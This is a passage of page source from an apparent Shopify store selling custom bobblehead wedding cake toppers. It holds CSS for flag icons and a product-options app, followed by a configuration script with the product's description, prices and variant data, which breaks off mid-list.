        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6955939233949";
      window.hulkapps.product = {"id":6955939233949,"title":"Wedding Cake Toppers Bobblehead Figures","handle":"custom-bobbleheads-wedding-cake-toppers","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T16:40:52+08:00","created_at":"2021-08-28T16:40:55+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobbleheads","custom","Needbase","wedding"],"price":12100,"price_min":12100,"price_max":16100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827365228701,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365261469,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365294237,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365327005,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365359773,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365392541,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365425309,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Standard Sculpting"],"price":13200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365458077,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Faster Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365490845,"title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Stationary Head","Fastest Sculpting"],"price":14700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365556381,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers 